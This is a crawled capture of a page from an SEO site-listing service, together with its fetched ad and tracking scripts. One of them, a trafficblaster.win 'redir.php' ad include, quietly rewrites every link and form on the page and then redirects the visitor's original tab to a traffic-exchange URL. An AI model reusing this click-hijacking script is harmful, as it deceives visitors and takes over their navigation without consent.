

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://mixwebup.com/p/10162
body_size: 2029
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mix Web Up to full world </title>
    <meta name="description" content="SEO tool to analyze your website">
    
    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Righteous|Open+Sans:400,400italic,700,700italic&amp;subset=latin,latin-ext,cyrillic-ext,greek,cyrillic,greek-ext,vietnamese" rel='stylesheet' type='text/css'>
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap-responsive.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/style.css" rel="stylesheet">
    <link rel="shortcut icon" href="https://mixwebup.com/favicon.ico">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8500587267418417"
     crossorigin="anonymous"></script>    <script data-ad-client="ca-pub-8500587267418417" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>
<body>

    <div class="navbar navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container">
                <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </a>
                <a class="brand" href="https://mixwebup.com">Mix Web UP</a>
                <div class="nav-collapse" id="main-menu">
                    <div class="pull-right">
                        <ul class="nav" id="main-menu-right">
                            <li><a href="https://mixwebup.com/">Home</a></li><li><a href="https://mixwebup.com/t/top">Top Sites</a></li><li><a href="https://webtoolsforfree.multisistemas.bid/" target="_blank">Web Tools for Free</a></li><li><a href="https://www.1freehosting.net/freestuff.php" target="_blank">Make Money</a></li><li><a href="http://freebacklinks.mixwebup.com" target="_blank">Free Backlinks</a></li>                        </ul>
                        <form class="navbar-search" action="https://mixwebup.com/redirect.php" method="post">
                            <input class="search-query span2" placeholder="http://www.domain.com" name="url" type="text">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>


    
<div class="row-fluid">
  <div class="container latest">
    <h3 style="color:#707070;">Some of our recent searches</h3>
    <div class="row-fluid">

            </div>

    <div class="pagination text-center">
      <ul><li class='details'><p> &nbsp;Page 10162 of 8334<p></li><li><a href='https://mixwebup.com/p/1'>First</a></li><li><a href='https://mixwebup.com/p/10161'>Prev</a></li><li><a href='https://mixwebup.com/p/1'>1</a></li><li><a href='https://mixwebup.com/p/2'>2</a></li><li class='dot'><span>..</span></li><li><a href='https://mixwebup.com/p/8328'>8328</a></li><li><a href='https://mixwebup.com/p/8329'>8329</a></li><li><a href='https://mixwebup.com/p/8330'>8330</a></li><li><a href='https://mixwebup.com/p/8331'>8331</a></li><li><a href='https://mixwebup.com/p/8332'>8332</a></li><li><a href='https://mixwebup.com/p/8333'>8333</a></li><li><a href='https://mixwebup.com/p/8334'>8334</a></li><li class='active'><a>Next</a></li><li class='active'><a>Last</a></li></ul>
    </div>
  </div>
</div>

    
    <!--
    ============================================================ -->
    <div class="container">
        <div class="ad_area_two hidden-phone text-center"><iframe data-aa="1644928" src="//ad.a-ads.com/1644928?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true;max-width:95%;"></iframe>

<p align=center>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/mostrag.php?usuario=mixwebup"></script>
</p>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2"></script>
</div>
        <hr>
        <footer id="footer">   
            <div class="pull-left">
            <div class="links">
                <a href="/page/autosurf/">Best Traffic Exchange</a> &nbsp; &nbsp; <a href="http://www.1freehosting.net" target="_blank">Free PHP Hosting</a> &nbsp; &nbsp; <a href="https://www.trafficblaster.win" target="_blank">Traffic Blaster</a> &nbsp; &nbsp;             </div>
            <p> Copyright &copy; Mix Web UP. All rights reserved. 
        </div>

            <div class="pull-right text-right">
                <a href="javascript:void(0)" class="backtotop">Back To Top</a><br />
                <a href='https://screenshots.mixwebup.com' target='_blank'>Thumbnail Generator by MixWebUp ScreenShots</a> 
            </div>

        </footer>

    </div><!-- /container -->



    <!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://mixwebup.com/views/default-blue/assets/js/vendor/jquery-1.9.0.min.js"><\/script>')</script>
    <script src="https://mixwebup.com/views/default-blue/assets/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        jQuery('.backtotop').click(function(){
            jQuery('html, body').animate({scrollTop:0}, 'slow');
        });
    </script>

    <script language="Javascript" src="https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com" type="text/javascript"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dqukNtxrneb70PlKg5bfWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769173386851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com
body_size: -50
content:
document.write('<a href=https://userson.multisistemas.bid target=_blank>1 Users Online</a>');
//

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2
body_size: 2479
content:
var TempoATRpro = 0.2;
var URLdestATR="https://www.trafficblaster.win/redirxi.php?usuario=mixwebup&DTX=4254625851021&Q=2";
var QIGCat = getCookieATR("SitPopATR");

if(QIGCat < 2 ){
if (window.addEventListener){
window.addEventListener("load", inicevtfzATR);
}else if (window.attachEvent){
 window.attachEvent("onload", inicevtfzATR);
}else{
 window.onload = function() {
 inicevtfzATR();
}
}
}
function inicevtfzATR(){
mudalksfzATR();
}
function cookieSetATR(name, value, hours_num){
expdate=new Date((new Date()).getTime() + hours_num * 3600000);
document.cookie=name + "=" + escape(value) + "; expires=" + expdate.toGMTString();
}
function cookieReadATR(name){
var fin=name + "=";
if(document.cookie.length > 0){
a=document.cookie.indexOf(fin);
if (a== -1) return false;
return true;}
}

function mudalksfzATR(){
for (lidjjx=0;lidjjx<document.links.length;lidjjx++){
if(document.links[lidjjx].target.toLowerCase() != "_blank" && document.links[lidjjx].href.indexOf("javascript:")==-1 && document.links[lidjjx].href != location.href+"#"){
document.links[lidjjx].target="_blank";
if (window.addEventListener){
document.links[lidjjx].addEventListener("click", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.links[lidjjx].attachEvent("onclick", vaiURLnwfzATR);
}else{
 document.links[lidjjx].onclick = function() {
 vaiURLnwfzATR();
}
}
}
}
for (lidjjx=0;lidjjx<document.forms.length;lidjjx++){
if(document.forms[lidjjx].target=="" || document.forms[lidjjx].target.toLowerCase() == "_top" || document.forms[lidjjx].target.toLowerCase() == "_self" || document.forms[lidjjx].target.toLowerCase() == "_parent"){
document.forms[lidjjx].target="_blank";
if (window.addEventListener){
document.forms[lidjjx].addEventListener("submit", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.forms[lidjjx].attachEvent("onsubmit", vaiURLnwfzATR);
}else{
 document.forms[lidjjx].onsubmit = function() {
 vaiURLnwfzATR();
}
}
}
}
}
function vaiURLnwfzATR(){
QIGCat++;
cookieSetATR("SitPopATR",QIGCat,TempoATRpro);
setTimeout(function(){ top.location.href=URLdestATR;}, 2000);
}
function getCookieATR(cnameATR) {
 var nameATR = cnameATR + "=";
 var decodedCookie = unescape(document.cookie);
 var caATR = decodedCookie.split(';');
if(caATR.length>0){
 for(var iATR = 0; iATR <caATR.length; iATR++) {
  var cATR = caATR[iATR];
 while (cATR.charAt(0) == ' ') {
 cATR = cATR.substring(1);
 }
 if (cATR.indexOf(nameATR) == 0) {
 return cATR.substring(nameATR.length, cATR.length);
 }
	}
}else{
 if (decodedCookie.indexOf(nameATR) == 0) {
 return decodedCookie.substring(nameATR.length, decodedCookie.length);
 }
		}
 return "0";
} 

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/mostrag.php?usuario=mixwebup
body_size: 334
content:

TXbannATR=720;
TYbannATR=90;
bant5577="<a href='https://www.trafficblaster.win/?indic=mixwebup' target='_blank'>";
bant5577+="<img src='https://www.trafficblaster.win/tblogo.gif' alt='Aumenta Tráfego' width='720' height='15' style='border:1px solid #000000;display: block;'></a>";
bant5577+="<a href='https://www.trafficblaster.win/clique.php?usuario=mixwebup&conta=traffic' target='_blank'><img";
bant5577+=" src='https://trafficblaster.win/banner.gif' width='720' height='90' alt='Aumenta Tráfego' onerror='this.src=\"https://www.cliquebanner.com/BNS/banner00.gif\"' style='border:1px solid #000000;display: block;'></a>";
  document.write(bant5577);